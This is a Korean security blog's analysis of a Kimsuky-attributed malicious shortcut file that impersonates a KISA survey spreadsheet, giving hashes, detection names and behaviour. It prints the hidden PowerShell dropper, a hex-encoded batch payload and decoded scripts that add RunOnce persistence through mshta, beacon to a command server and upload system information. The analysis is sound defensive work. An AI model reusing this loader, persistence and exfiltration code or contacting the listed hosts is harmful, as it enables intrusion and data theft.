오늘은 한국 인터넷 진흥원 사칭 악성코드인 현황조사표.xlsx.lnk(2023.8.11) 에 대해 글을 적어 보겠습니다. 일단 언제나 우리를 배신하지 않는 김수키(Kimsuky) 입니다.
한국인터넷진흥원(KISA)은 IP 주소 관리 및 DNS 관리를 맡고 있으며, 주민등록번호 아이핀 등 이용자 정보 보호 정책을 추진하고 있으며 과학기술정보통신부 산하 위탁집행형 준정부기관입니다. 일단 해당 악성코드는 LNK 방식을 사용하고 있으면 해당 동작 방법은 간단합니다. 링크 파일인 것처럼 해서 실행을 하게 하고 그리고 해당 악성코드를 실행하면 powershell 이 실행이 되고 악성코드가 동작하는 방식을 사용하고 있습니다.
현황조사표.xlsx.lnk
디코이:현황조사표.xlsx
66165dfb784cbcb442e4767f0ca4f469
입니다.

먼저 해당 악성코드 해쉬값은 다음과 같습니다.
파일명:현황조사표.xlsx.lnk
사이즈:24.7 MB
CRC32:26c7e313
MD5:0eb8db3cbde470407f942fd63afe42b8
SHA-1:b93c13204acb4819c7688f847b1470ac25df52b3
SHA-256:a39831ecbe0792adf87f63fb99557356ba688e5f6da8c2b058d2a3d0f0d7d1e4
그냥 Cerbero Suite Advanced로 보면 다음과 같이 악성코드 동작을 하는 코드를 쉽게 파악할 수가 있습니다.

그러며 해당 악성코드는 핵심은 다음과 같습니다.

StringData
{
namestring: not present
relativepath: not present
workingdir: not present
commandlinearguments: /c powershell -windo(w)(style hidden $pEbjEn = Get-Location;if($pEbjEn -Match 'System32' -or $pEbjEn -Match 'Program Files') {$pEbjEn = '%temp%'};$lyHWPSj = Get-ChildItem -Path $pEbjEn -Recurse *.lnk ^| where-object {$_.length -eq 0x18C0000} ^| Select-Object -ExpandProperty FullName;if($lyHWPSj.GetType() -Match 'Object'){$lyHWPSj = $lyHWPSj[0];};$lyH(W)PSj;$C5ytw = gc $lyHWPSj -Encoding Byte -TotalCount 74240 -ReadCount 74240;$tyxkEP = '%temp%\현황조사표.xlsx';sc $tyxkEP ([byte[]]($C5ytw ^| select -Skip 62464)) -Encoding Byte; ^& $tyxkEP;$Cbe1yj = gc $lyHWPSj -Encoding Byte -TotalCount 79888 -ReadCount 79888;$WH9lSPHOFI = '%temp%\PMmVvG56FLC9y.bat';sc $WH9lSPHOFI ([byte[]]($Cbe1yj ^| select -Skip 74342)) -Encoding Byte;^& %windir%\SysWOW64\cmd.exe /c $WH9lSPHOFI;
iconlocation: D:\C2 Framwork\InkMaker v1\HncApp\HCell(.)exe
}
local_base_path: C:\Windows\SysWOW64\cmd.exe
입니다. 해당 코드 설명은 다음과 같습니다.
해당 코드는 PowerShell 스크립트로 구성되어 있고 명령줄에서 실행될 때 다음 작업을 수행
/c powershell -windowstyle hidden:명령 프롬프터에서 PowerShell을 실행 창 스타일을 숨김(hidden)으로 설정
$pEbjEn = Get-Location;:현재 작업 디렉터리를 가져와 $pEbjEn 변수에 저장
if($pEbjEn -Match 'System32' -or $pEbjEn -Match 'Program Files') {$pEbjEn = '%temp%'};:만약 $pEbjEn 변수의 값이 System32 또는 Program Files와 일치한다면 $pEbjEn 변수를 %temp% 로 설정 그렇지 않다면 현재 작업 디렉토리 값은 변경되지 않음
$lyHWPSj = Get-ChildItem -Path $pEbjEn -Recurse *.lnk ^| where-object {$_.length -eq 0x18C0000} ^| Select-Object -ExpandProperty FullName;: $pEbjEn 변수에서 재귀적으로 .lnk 확장자를 가진 파일들을 검색 파일 크기가 0x18C0000인 파일을 찾아 FullName 속성을 얻습니다. (파일의 경로와 이름)
if($lyHWPSj.GetType() -Match 'Object'){$lyHWPSj = $lyHWPSj[0];};:만약 $lyHWPSj 변수의 유형이 Object와 일치한다면 첫 번째 요소를 선택
$C5ytw = gc $lyHWPSj -Encoding Byte -TotalCount 74240 -ReadCount 74240;: $lyHWPSj 변수에 저장된 파일을 바이트 형식으로 읽어와 $C5ytw 변수에 저장 읽어올 바이트 수는 74240
$tyxkEP = '%temp%\현황조사표.xlsx';:임시 디렉토리에 현황조사표.xlsx 파일의 경로를 저장
sc $tyxkEP ([byte[]]($C5ytw ^| select -Skip 62464)) -Encoding Byte;: 현황조사표.xlsx 파일에 $C5ytw 변수의 일부 바이트 데이터를 씀 select -Skip 62464를 통해 일부 데이터를 건너뛰고 쓰고 있음
^& $tyxkEP;:현황조사표.xlsx 파일을 실행
$Cbe1yj = gc $lyHWPSj -Encoding Byte -TotalCount 79888 -ReadCount 79888;:$lyHWPSj 변수에 저장된 파일을 다시 바이트 형식으로 읽어와 $Cbe1yj 변수에 저장 이번에는 읽어올 바이트 수가 79888 입니다.
$WH9lSPHOFI = '%temp%\PMmVvG56FLC9y.bat';:임시 디렉토리에 PMmVvG56FLC9y.bat 파일의 경로를 저장
sc $WH9lSPHOFI ([byte[]]($Cbe1yj ^| select -Skip 74342)) -Encoding Byte;:PMmVvG56FLC9y.bat' 파일에 $Cbe1yj 변수의 일부 바이트 데이터를 쓰고 select -Skip 74342 를 통해 일부 데이터를 건너뛰고 쓰기
^& %windir%\SysWOW64\cmd.exe /c $WH9lSPHOFI;:PMmVvG56FLC9y.bat 파일을 실행
iconlocation: D:\C2 Framwork\InkMaker v1\HncApp\HCell.exe: D:\C2 Framwork\InkMaker v1\HncApp\HCell.exe 경로에 있는 파일의 아이콘을 사용하도록 설정
HCell.exe은 한글과 컴퓨터의 한셀 입니다.
그리고 해당 악성코드는 다음 폴더에 파일들을 만듭니다.
C:\Windows\SysWOW64\cmd.exe" /c C:\Users\admin\AppData\Local\Temp\PMmVvG56FLC9y.bat
즉 C:\Users\admin\AppData\Local\Temp 에 PMmVvG56FLC9y.bat 과 현황조사표.xlsx가 있는 것을 확인할 수가 있습니다. 그리고 여기서 현황조사표.xlsx는 디코이 파일입니다.
그리고 PMmVvG56FLC9y.bat를 열어보면 오늘도 HEX 로 된 코드들을 볼 수가 있습니다.

해당 해쉬값은 다음가 같습니다.
파일명:PMmVvG56FLC9y.bat
사이즈:5.41 KB
CRC32:3cbfc82e
MD5:2d444b6f72c8327d1d155faa2cca7fd7
SHA-1:d9144b0da0d1ea7671667ffcd85448436e174486
SHA-256:ebd20c8c63690965267c97348f4db89cb73c9974c68a586862d73a339a05e677
이며 해당 코드는 다음과 같습니다.

copy %~f0 "%appdata%\Microsoft\Protect\UserProfileSafeBackup.bat"
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce /v BackupUserProfiles /t REG_SZ /f /d "C:\Windows\SysWOW64\cmd.exe /c %appdata%\Microsoft\Protect\UserProfileSafeBackup.bat"
start /min C:\Windows\SysWOW64\cmd.exe /c powershell -windowstyle hidden -command "$m6drsidu ="$jWHmcU="""53746172742D536C6565702(0)2D5365636F6E64732036373B0D0A246E76536B6C55626151203D2031303234202A203(1)3032343B0D0A247969786773465679203D2024656E763A434F4D50555445524E414D4(5)202B20272D27202B2024656E763A555345524E414D452B272D5348273B0D0A2461577(7)203D2027687474703A2F2F37352E3131392E3133362E3230372F636F6E6669672F626(1)736573(2)F636F6E6669672E70687027202B20273F553D27202B202479697867734656793B0D0A2462(4)C6D6F69667148774A786845203D2024656E763A54454D50202B20272F4B734B273B0D0A696620282128546573742D506174682024624C6D6F69667148774A7868452929207B0D(0)A204E65772D4974656D50726F7065727479202D506174682022484B43553A5C536F6674776172655C4D6963726F736F66745C57696E646F77735C43757272656E7456657273696(F)6E5C52756E4F6E636522202D4E616D65204F6C6D202D56616C75652027633A5C77696E646F(7)7735C73797374656D33325C636D642E657865202F6320506F7765725368656C6C2E657865(2)02D57696E646F775374796C652068696464656E202D4E6F4C6F676F202D4E6F6E496E74(6)572616374697665202D6570206279706173732070696E67202D6E2031202D772033313137(3)13420322E322E322E32207C7C206D7368746120687474703A2F(2)F6269616E303135312E6361666532342E636F6D2F61646D696E2F626F6172642F312E(6)8746D6C27202D50726F70657274795479706520537472696E67202D466F7263653B0D0A7D0D0A0D0A66756E6374696F6E207576415828245A547864482C20244372(5)A79667375615042597A290D0A7B0D0A20202020246E464B467258484B465651726F4B203D(2)05B53797374656D2E546578742E456E636F64696E675D3A3A555446382E47657442797465(7)3282443725A79667375615042597A293B0D0A202020205B53797374656D(2)E4E65742E48747470576562526571756573745D2024526E7A67717143203D205B53797374(6)56D2E4E65742E576562526571756573745D3A3A43726561746528245A54786448293B0D0(A)2020202024526E7A677171432E4D6574686F64203D2027504F5354273B0D0A20202020245(2)6E7A677171432E436F6E74656E7454797065203D20276170706C69636174696F6E2F782D7(7)77772D666F726D2D75726C656E636F646564273B0D0A2020202024526E7A677171432E436(F)6E74656E744C656E677468203D20246E464B467258484B465651726F4B2E4C656E6774683(B)0D0A2020202024624C6D6F69667148774A78684555203D2024526E7A(6)77171432E4765745265717565737453747265616D28293B0D0A2020202024624C6D6F6966(7)148774A786845552E577269746528246E464B467258484B465651726F4B2C20(3)02C20246E464B467258484B465651726F4B2E4C656E677468293B0D0A2020202024624C6D(6)F69667148774A786845552E466C75736828293B0D0A2020202024624C6D6F69667148774A(7)86845552E436C6F736528293B0D0A202020205B53797374656D2E4E65742E487474705765(6)2526573706F6E73655D20245845577742203D2024526E7A677171432E476574526573706F(6)E736528293B0D0A2020202024464F4F46467A6777564948203D204E65772D4F626A656374(2)053797374656D2E494F2E53747265616D5265616465722824584557(7)7422E476574526573706F6E736553747265616D2829293B0D0A2020202024624C6D6F6966(7)148774A786845554C54203D2024464F4F46467A67775649482E52656164546F456E642829(3)B0D0A2020202072657475726E2024624C6D6F69667148774A786845554C543B0D0A7D0D0A646F0D(0)A7B0D0A202020205472797B0D0A2020202020202020246F7A69517575203D20757641(5)820246157772027273B0D0A202020202020202049662028246F7A69517575202D6E65(2)0276E756C6C27202D616E6420246F7A69517575202D6E65202727290D0A20202020202(0)20207B0D0A202020202020202020202020246F7A695175753D246F7A695175752E5375625(3)7472696E6728312C20246F7A695175752E4C656E677468202D2032293B0D0A20202020202(0)202020202020246250435A7562724A466F63203D205B53797374656D2E546578742E456E6(3)6F64696E675D3A3A555446382E476574537472696E67285B53797374656D2E436F6E76657(2)745D3A3A46726F6D426173653634537472696E6728246F7A6951757529293B0D0A2020202(0)202020202020202069662028246250435A7562724A466F63290D0A2020202020202020202(0)20207B0D0A20202020202020202020(2)0202020202069662028246250435A7562724A466F632E436F6E7461696E732827726567659(6)469743A2729290D0A202020202020202020202020202020207B0D0A202020202020202020(2)020202020202020202020246D6274447643656E74784B3D246250435A7562724A466F632E(5)37562537472696E672838293B0D0A20202020202020202020202020202020202020202443(6)861724172726179203D246D6274447643656E74784B2E53706C697428277C7C27293B0D0A(2)02020202020202020202020202020202020202069662028244368617241727261792E4C656E(6)77468202D65712035290D0A20202020202020202020202020202020202020207B0D0A(2)020202020202020202020202020202020202020202020204E65772D4974656D50726F7065727479202D5061746820244368617241727261795B305D202D4E616D652024436861724172(7)261795B325D202D56616C756520244368617241727261795B345D202D50726F7065727479(5)479706520537472696E67202D466F7263653B0D0A20202020202020202020202020202020(2)020202020202020244372724B684E464F4E46474B203D2027523D27202B205B5379737465(6)D2E436F6E766572745D3A3A546F426173653634537472696E67285B53797374656D2E5465(7)8742E456E636F64696E675D3A3A555446382E47657442797465732827(4)54F462729293B0D0A20202020202020202020202020202020202020202020202075764158(2)02461577720244372724B684E464F4E46474B3B0D0A202020202020202020202020202020(2)0202020207D0D0A202020202020202020202020202020207D0D0A20202020202020202020(2)020202020202020202020202020207D0D0A202020202020202(0)7D0D0A202020207D2043617463687B7D0D0A7D7768696C65282474727565202D657120247(4)727565290D0A2020202053746172742D536C656570202D5365636F6E647320353B""";$nj4KKFFRe="""""";for($xlEKy9tdBWJ=0;$xlEKy9tdBWJ -le $jWHmcU.Length-2;$xlEKy9tdBWJ=$xlEKy9tdBWJ+2){$dYaD=$jWHmcU[$xlEKy9tdBWJ]+$jWHmcU[$xlEKy9tdBWJ+1];$nj4KKFFRe= $nj4KKFFRe+[char]([convert]::toint16($dYaD,16));};Invoke-Command -ScriptBlock ([Scriptblock]::Create($nj4KKFFRe));";Invoke-Command -ScriptBlock ([Scriptblock]::Create($m6drsidu));"

쉽게 HEX 를 풀려고 CyberChef(사이버세프)를 이용을 해줍니다. 해당 코드를 해석하면 다음과 같습니다.
# 67초 동안 슬립
Start-Sleep -Seconds 67;
# 변수 설정
$nvSklUbaQ = 1024 * 1024;
$yixgsFVy = $env:COMPUTERNAME + '-' + $env:USERNAME + '-SH';
# URL 생성
$aWw = 'http://75.119.136(.)207/config/bases/config(.)php' + '?U=' + $yixgsFVy;
# 파일 경로 생성
$bLmoifqHwJxhE = $env:TEMP + '/KsK';
# 파일 경로가 존재하지 않으면
if (!(Test-Path $bLmoifqHwJxhE)) {
# 레지스트리 설정 변경
New-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\RunOnce" -Name Olm -Value 'c:\windows\system32\cmd.exe /c PowerShell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass ping -n 1 -w 311714 2.2.2.2 || mshta http://bian0151.cafe24(.)com/admin/board/1.html' -PropertyType String -Force;
}
# 데이터를 POST 요청으로 보내고 응답을 받아오는 함수
function uvAX($ZTxdH, $CrZyfsuaPBYz) {
$nFKFrXHKFVQroK = [System.Text.Encoding]::UTF8.GetBytes($CrZyfsuaPBYz);
[System.Net.HttpWebRequest] $RnzgqqC = [System.Net.WebRequest]::Create($ZTxdH);
$RnzgqqC.Method = 'POST';
$RnzgqqC.ContentType = 'application/x-www-form-urlencoded';
$RnzgqqC.ContentLength = $nFKFrXHKFVQroK.Length;
$bLmoifqHwJxhEU = $RnzgqqC.GetRequestStream();
$bLmoifqHwJxhEU.Write($nFKFrXHKFVQroK, 0, $nFKFrXHKFVQroK.Length);
$bLmoifqHwJxhEU.Flush();
$bLmoifqHwJxhEU.Close();
[System.Net.HttpWebResponse] $XEWwB = $RnzgqqC.GetResponse();
$FOOFFzgwVIH = New-Object System.IO.StreamReader($XEWwB.GetResponseStream());
$bLmoifqHwJxhEULT = $FOOFFzgwVIH.ReadToEnd();
return $bLmoifqHwJxhEULT;
}
# 무한 루프 시작
do {
Try {
# 데이터 가져오기 시도
$oziQuu = uvAX $aWw '';
# 가져온 데이터가 'null'이 아니거나 빈 문자열이 아닌 경우
If ($oziQuu -ne 'null' -and $oziQuu -ne '') {
$oziQuu = $oziQuu.SubString(1, $oziQuu.Length - 2);
$bPCZubrJFoc = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($oziQuu));
# 데이터를 분석하고 특정 조건을 만족하면 레지스트리 설정 변경
if ($bPCZubrJFoc) {
if ($bPCZubrJFoc.Contains('regedit:')) {
$mbtDvCentxK = $bPCZubrJFoc.SubString(8);
$CharArray = $mbtDvCentxK.Split('||');
if ($CharArray.Length -eq 5) {
New-ItemProperty -Path $CharArray[0] -Name $CharArray[2] -Value $CharArray[4] -PropertyType String -Force;
$CrrKhNFONFGK = 'R=' + [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes('EOF'));
uvAX $aWw $CrrKhNFONFGK;
}
}
}
}
} Catch { }
# 무한 루프 반복
} while ($true -eq $true)
# 5초 동안 슬립
Start-Sleep -Seconds 5;
이며 해당 코드에서 중요한 것은 다음 주소 입니다.
http://bian0151.cafe24(.)com/admin/board/1.html

여기서 해당 부분을 보면 그냥 하얀색이지만 여기서 웹 소스 보기 하면 또 PowerShell을 이용을 해서 베이스 64를 실행하게 하여 두었습니다.
그리고 해당 현황조사표를 실행하면 정확히 한국인터넷진흥원 KISA에서 만든 것인지 모르겠지만, 작성자는 KISA 로 돼 있습니다.

그리고 해당 베이스 64 디코딩한 것을 코드와 설명은 다음과 같습니다.
# 116초 동안 슬립
Start-Sleep -Seconds 116;
# 변수 설정
$xLfawXsY = 1024 * 1024;
$juRFwXCORHZ = $env:COMPUTERNAME + '-' + $env:USERNAME + '-SH';
# URL 생성
$niXv = 'http://75.119.136(.)207/config/bases/config.php' + '?U=' + $juRFwXCORHZ;
# 파일 경로 생성
$NFLJ = $env:TEMP + '/UFmqdQj';
# 파일 경로가 존재하지 않으면
if (!(Test-Path $NFLJ)) {
# 레지스트리 설정 변경
New-ItemProperty -Path HKCU:\Software\Microsoft\Windows\CurrentVersion\RunOnce -Name ynKS -Value 'c:\windows\system32\cmd.exe /c PowerShell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass ping -n 1 -w 390095 2.2.2.2 || mshta http://bian0151.cafe24(.)com/admin/board/1.html' -PropertyType String -Force;
}
# 데이터를 POST 요청으로 보내고 응답을 받아오는 함수
function wOmfRqwYPg($JcHfrK, $McQZMTGtlfLJ) {
$xVCbgShnVMt = [System.Text.Encoding]::UTF8.GetBytes($McQZMTGtlfLJ);
[System.Net.HttpWebRequest] $YVgA = [System.Net.WebRequest]::Create($JcHfrK);
$YVgA.Method = 'POST';
$YVgA.ContentType = 'application/x-www-form-urlencoded';
$YVgA.ContentLength = $xVCbgShnVMt.Length;
$NFLJU = $YVgA.GetRequestStream();
$NFLJU.Write($xVCbgShnVMt, 0, $xVCbgShnVMt.Length);
$NFLJU.Flush();
$NFLJU.Close();
[System.Net.HttpWebResponse] $PWCTZXFRNGuT = $YVgA.GetResponse();
$agyYdArPXUnx = New-Object System.IO.StreamReader($PWCTZXFRNGuT.GetResponseStream());
$NFLJULT = $agyYdArPXUnx.ReadToEnd();
return $NFLJULT;
}
# 파일을 업로드하는 함수
function EeyHQPvfydBt($JcHfrK, $cFqKzGar, $OWA, $dpQlIUHnc) {
$Timeout = 10000000;
$CRLF = [string]$([char]0x0D) + [string]$([char]0x0A);
$TwoHyphens = '--';
$Boundary = '*****';
$stream = [Syste m.IO.File]::OpenRead($cFqKzGar);
$ZWjbTrW = New-Object byte[] $xLfawXsY;
while ($bytesRead = $stream.Read($ZWjbTrW, 0, $xLfawXsY)) {
[System.Net.HttpWebRequest] $YVgA = [System.Net.WebRequest]::Create($JcHfrK);
$YVgA.Method = 'POST';
$YVgA.Timeout = $Timeout;
$YVgA.ContentType = 'multipart/form-data;boundary=' + $Boundary;
$NFLJU = $YVgA.GetRequestStream();
$heading1 = [System.Text.Encoding]::UTF8.GetBytes($TwoHyphens + $Boundary + $CRLF);
$NFLJU.Write($heading1, 0, $heading1.Length);
$heading2 = [System.Text.Encoding]::UTF8.GetBytes('Content-Disposition: form-data; name=' + [string]$([char]0x22) + $OWA + [string]$([char]0x22) + ';filename=' + [string]$([char]0x22) + $dpQlIUHnc + [string]$([char]0x22) + $CRLF);
$NFLJU.Write($heading2, 0, $heading2.Length);
$heading3 = [System.Text.Encoding]::UTF8.GetBytes($CRLF);
$NFLJU.Write($heading3, 0, $heading3.Length);
$NFLJU.Write($ZWjbTrW, 0, $bytesRead);
$NFLJU.Write($heading3, 0, $heading3.Length);
$heading4 = [System.Text.Encoding]::UTF8.GetBytes($TwoHyphens + $Boundary + $TwoHyphens + $CRLF);
$NFLJU.Write($heading4, 0, $heading4.Length);
$NFLJU.Flush();
$NFLJU.Close();
[System.Net.HttpWebResponse] $PWCTZXFRNGuT = $YVgA.GetResponse();
$agyYdArPXUnx = New-Object System.IO.StreamReader($PWCTZXFRNGuT.GetResponseStream());
$NFLJULT = $agyYdArPXUnx.ReadToEnd();
}
$stream.Close();
}
# 웹에서 파일을 다운로드하는 함수
function vfTzW($JcHfrK, $cFqKzGar) {
[System.Net.HttpWebRequest] $Request = [System.Net.WebRequest]::Create($JcHfrK);
$Request.set_Timeout(15000);
$Response = $Request.GetResponse();
$ResponseStream = $Response.GetResponseStream();
$SplitSize = 1024;
$Buffer = New-Object -TypeName Byte[] -ArgumentList $SplitSize;
Try {
Do {
$Count = $ResponseStream.Read($Buffer, 0, $SplitSize);
$offset = $Count - 1;
Add-Content $cFqKzGar $Buffer[0..$offset] -Encoding Byte;
} Until ($Count -eq 0)
} Catch {} Finally {
$ResponseStream.Dispose();
}
}
# 무한 루프 시작
do {
Try {
# 데이터 가져오기 시도
$KmsF = wOmfRqwYPg $niXv '';
# 가져온 데이터가 'null'이 아니거나 빈 문자열이 아닌 경우
if ($KmsF -ne 'null' -and $KmsF -ne '') {
$KmsF = $KmsF.SubString(1, $KmsF.Length - 2);
# Base64 디코딩
$CPcGlmGPNUhlmA = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($KmsF));
# 디코딩된 데이터가 존재하는 경우
if ($CPcGlmGPNUhlmA) {
# 각각의 동작에 따른 처리
if ($CPcGlmGPNUhlmA.Contains('pcinfo:')) {
# 컴퓨터 정보 수집 및 전송
$filename = $NFLJ + '.csv';
Get-ComputerInfo | Export-Csv -Path $filename -Force -NoTypeInformation -Encoding utf8;
$attachment_name = '_sess';
$attachment_filename = '_0P2dC556f82ec3df3b593a3b230635b6';
EeyHQPvfydBt $niXv $filename $attachment_name $attachment_filename;
Remove-Item -Path $filename;
$RoPeGzfEaUL = 'R=' + [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes('EOF'));
wOmfRqwYPg $niXv $RoPeGzfEaUL;
}
# 다양한 동작 추가 가능
# ...
}
}
} Catch {}
} while ($true -eq $true) # 무한 루프
# 일정 시간 슬립
Start-Sleep -Seconds 9;
그리고 유출하는 정보는 다음과 같습니다.
스크립트에서 Get-ComputerInfo 를 사용하여 수집되는 컴퓨터 정보는 다음과 같습니다.

1. 컴퓨터 이름(Name)
2. 운영체제 정보 (OSName,OSVersion,OSEdition)
3. 설치된 서비스 팩 정보 (OSBuildNumber)
4. 시스템 부팅 시간 (SystemBootTime)
5. 시스템 기본 언어 (SystemLocale)
6. 시스템 시간대 (TimeZone)
7. 시스템 제조사 (Manufacturer)
8. BIOS 제조사 및 버전 정보 (BIOSName,BIOSVersion)
9. 사용 가능한 물리적 메모리 (TotalPhysicalMemory)
10. 사용 가능한 가상 메모리 (TotalVirtualMemory)

이 외에도 더 많은 정보가 수집될 수 있으며 Get-ComputerInfo 는 해당 컴퓨터에 대한 다양한 정보를 반환하는 PowerShell 명령어 앞서 제공한 스크립트에서는 이 정보를 CSV 파일로 내보내거나 서버로 전송하는 등의 작업을 수행
최종적으로 데이터 유출은 다음 사이트로 업로드가 되게 돼 있습니다.
데이터 유출:
POST http://75.119.136(.)207/config/bases/config.php?U=%COMPUTERNAME%-%USERNAME%-SH
2023-08-14 10:05:15 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.
AhnLab-V3:Dropper/LNK.Generic.S2241
ALYac:Trojan.Agent.LNK.Gen
Arcabit:Heur.BZC.YAX.Boxter.949.2AF87C59 [many]
Avast:Other:Malware-gen [Trj]
AVG:Other:Malware-gen [Trj]
BitDefender:Heur.BZC.YAX.Boxter.949.2AF87C59
Cyren:LNK/ABRisk.IJLC-5
Emsisoft:Heur.BZC.YAX.Boxter.949.2AF87C59 (B)
